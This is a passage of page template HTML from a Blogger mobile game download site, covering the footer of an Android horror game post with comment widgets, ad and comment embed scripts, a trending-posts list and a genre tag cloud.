<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg&description=Download The world is infected with a dangerous virus that leaves no chance for almost anyone. You are lucky and you are the last of us. The...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html&title=Resident Horror Evil Hazard Mobile Android Game New APK 200mb Offline' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
TPS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamemobilenow.com/2023/05/rally-horizon-new-mobile-android-next.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamemobilenow.com/2023/05/sword-of-wind-java-apk-android-rpg.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqR__6rKgnwV-zo76vO2DeCaCbfwDZjSev61FemaPU3ppagqb4kolaI7Xkn3udWsIvgp3MhTDRdQgmMlRFTnIvzldB2bzAMaDy8100sYAxXoJ0AZab7T8n4UyCbkqhvi3tZs6W26VBnt2Biiy6xC0mvXu85xITKlGvF3q73DGqVQ0GtxQAvJPxl99I/s16000/IMG_20230525_180850_286.jpg' itemprop='url'/>
</div>
<meta content='Game Mobile Now' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/415429035628161363?po=7669067825456373600&hl=en&saa=85391&origin=https://www.gamemobilenow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6636777804349322&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- gamemobilenow_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6636777804349322"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1956795258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamemobilenow.com/feeds/7669067825456373600/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.gamemobilenow.com/2023/05/resident-horror-evil-hazard-mobile.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML63'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://cutt.ly/EwZdEI4J" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="263" data-original-width="559" height="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJfuTXjNX4ypFfLs7xDsV0rL4HSksLnSAZQcr-UQeVFod96Y27zHZJOGGxn6yTK2ip5upUsa5NBF1wcGeqGGxlZ5MLkI87dJVnKmYgUFxQpjQXjrkKitXQUu1d-ZOL8r63OxikHdmUNply7dCT1lrD-5i2RvNTm8LsWPYIEiBBnCcmrbGXSDkxgvP4/s16000/Screenshot_20230125-082559_1.png" width="280" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="282" data-original-width="554" src="      " /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>TRENDING NOW</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gamemobilenow.com/2022/06/all-rom-rpkg-firmwares-symbian-for.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvGXQXCszHf79ulXAburLJ2EqQJPdb9-tIQBfdxtakYiZVp68fq9rfspwRO1LgjC6872S2WtR_JXYbqPXe23MDn9bSqBNekjNE4QXq8Lut92sWbgwFOguMV1gVavsXHDRv4atYw9LsPw_zcCR1pp4JkXo_SKnH9A1bhpUVesnbDbBoDFBeOLNOvXjK/w72-h72-p-k-no-nu/ulah%20di%20ganti-saapicsay.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamemobilenow.com/2022/06/all-rom-rpkg-firmwares-symbian-for.html'>All ROM & RPKG Firmwares Symbian For EKA2L1 S60v1 S60v2 S60v3 S60v5 S^3 Anna Belle + Link Download</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gamemobilenow.com/2022/01/750-games-java-jar-pack-in-400mb-zip.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMt4e2x4VlUUk4xTfbg0VG4Ghw_qn7coVrQAIkIzQLaws0PSgLlCGZv66-TiWZqFmb9cpyKe2k7N-ETSTEwtqSA7POQH4HK4ng4LmiX8Ln9VeC6-6LRis4u0Lu2ArmafX0JzrAfG_E16lUsyHgPqP_R0dO9TPbw16fk-GbH2lBkX8t_YP6YHeDKOyl=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamemobilenow.com/2022/01/750-games-java-jar-pack-in-400mb-zip.html'>750 games Java .jar pack in 400mb zip file Archive For playing via Mobile Android emulator old Retro game Link Download Mediafire</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gamemobilenow.com/2021/05/honkai-impact-3-now-can-playing-offline.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcXOsr34y2kU5z00M5utyy9mIMh33upaoy9uD6nHU93j_RCbzsKqCkpjSM65YIQIvFbgR4d8OMhj3AmSzluQh37HAqOLQP9mkSOjMGKJJ_Pzrp60E7p6BPcAuht0YssNWcmE7WVxBxz9g/w72-h72-p-k-no-nu/IMG_20210522_180252_949.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamemobilenow.com/2021/05/honkai-impact-3-now-can-playing-offline.html'>HONKAI IMPACT 3 NOW CAN PLAYING OFFLINE MODE WITHOUT INTERNET CONNECTION APK ANDROID OFFLINE ANIME ACTION</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gamemobilenow.com/2026/01/midnight-girl-is-story-driven-adventure.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/1749552361-tupicsay.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamemobilenow.com/2026/01/midnight-girl-is-story-driven-adventure.html'>Midnight Girl is a story-driven adventure game Reviews in 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gamemobilenow.com/2022/05/symbian3-anna-belle-games-on-android.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Fj1AvHBZwzmB6rqh-BaLJxRuwkoOB6e8coVD-Nd0bvCyzYClueE3vCZVeqEi0SaqLhYNzkUlT1r8U8Okav1D9WR0jd0hfB-nELaWxmXpyjJKdvTbjLYKMGReOvVZ6PaKyY5rzTxNzHHGI8Mm4p5HioCYMKiM6MUjJYrrAAS_oKWKKuu-yAbd8cgC/w72-h72-p-k-no-nu/IMG_20220531_181627_204.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamemobilenow.com/2022/05/symbian3-anna-belle-games-on-android.html'>Symbian^3 Anna Belle Games on Android With EKA2L1 Emulator (Rom X7)</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label8'>
<h2>Category</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Action'>Action</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Adventure'>Adventure</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Action'>Android - Action</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Adventure'>Android - Adventure</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Arcade'>Android - Arcade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Battle%20Royale'>Android - Battle Royale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Beat%27em%20up'>Android - Beat&#39;em up</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Board'>Android - Board</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Casual'>Android - Casual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Endless%20Runner'>Android - Endless Runner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Fighting'>Android - Fighting</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20FPS'>Android - FPS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Horror'>Android - Horror</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Action'>Android - iOS - Action</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Adventure'>Android - iOS - Adventure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Arcade'>Android - iOS - Arcade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Battle%20Royale'>Android - iOS - Battle Royale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Board'>Android - iOS - Board</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Casual'>Android - iOS - Casual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Fighting'>Android - iOS - Fighting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20FPS'>Android - iOS - FPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Horror'>Android - iOS - Horror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20MMORPG'>Android - iOS - MMORPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Moba'>Android - iOS - Moba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Openworld'>Android - iOS - Openworld</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Platformer'>Android - iOS - Platformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Point%20n%20Click'>Android - iOS - Point n Click</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Puzzle'>Android - iOS - Puzzle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Racing'>Android - iOS - Racing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20RPG'>Android - iOS - RPG</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Shooter'>Android - iOS - Shooter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Simulation'>Android - iOS - Simulation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Sport'>Android - iOS - Sport</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Strategy'>Android - iOS - Strategy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Survival'>Android - iOS - Survival</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20TPS'>Android - iOS - TPS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20iOS%20-%20Visual%20Novel'>Android - iOS - Visual Novel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20MMORPG'>Android - MMORPG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20MOBA'>Android - MOBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Multiplayer'>Android - Multiplayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Openworld'>Android - Openworld</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Pixel'>Android - Pixel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Platformer'>Android - Platformer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Point%20n%20Click'>Android - Point n Click</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Puzzle'>Android - Puzzle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Racing'>Android - Racing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Rhythm'>Android - Rhythm</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20RPG'>Android - RPG</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Shooter'>Android - Shooter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Simulation'>Android - Simulation</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Sport'>Android - Sport</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Strategy'>Android - Strategy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Survival'>Android - Survival</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20TPS'>Android - TPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Turnbased'>Android - Turnbased</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Android%20-%20Visual%20Novel'>Android - Visual Novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Arcade'>Arcade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Battle%20Royale'>Battle Royale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Beat%27em%20up'>Beat&#39;em up</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Board'>Board</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Card%20Game'>Card Game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Casual'>Casual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Cloud%20Game'>Cloud Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Communication'>Communication</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Emulator'>Emulator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Endless%20Runner'>Endless Runner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Fan%20Made'>Fan Made</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Farming'>Farming</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Fighting'>Fighting</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/FPS'>FPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Gamepad'>Gamepad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Horror'>Horror</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/HP%20Retro'>HP Retro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/iOS'>iOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/iOS%20-%20FPS'>iOS - FPS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/iOS%20-%20Simulation'>iOS - Simulation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/MMORPG'>MMORPG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Moba'>Moba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Monochrome'>Monochrome</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Multiplayer'>Multiplayer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/News%20-%20Tips%20n%20Trick'>News - Tips n Trick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/News-TipsnTrick'>News-TipsnTrick</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Openworld'>Openworld</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Party%20Game'>Party Game</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Pixel'>Pixel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Platformer'>Platformer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Point%20n%20Click'>Point n Click</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Polygon'>Polygon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Porting'>Porting</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Puzzle'>Puzzle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Racing'>Racing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Rhythm'>Rhythm</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/RPG'>RPG</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Shooter'>Shooter</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Simulation'>Simulation</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Stealth'>Stealth</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Strategy'>Strategy</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Survival'>Survival</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Symbian-Ngage'>Symbian-Ngage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Tools'>Tools</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/TOP%20LIST'>TOP LIST</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Tower%20Defend'>Tower Defend</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/TPP'>TPP</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/TPS'>TPS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Turnbased'>Turnbased</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Tutorials'>Tutorials</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/Visual%20Novel'>Visual Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gamemobilenow.com/search/label/VR'>VR</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/gamemobilenow/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://gameandroidoff.blogspot.com'><i></i><span class='smg-label'>Partners  : GAMEANDROIDOFF</span></a>
<a href='https://hpretro.blogspot.com'><i></i><span class='smg-label'>HpRetro</span></a>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamemobilenow.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.gamemobilenow.com/p/about-game-mobile-now.html'>About Game Mobile Now</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = 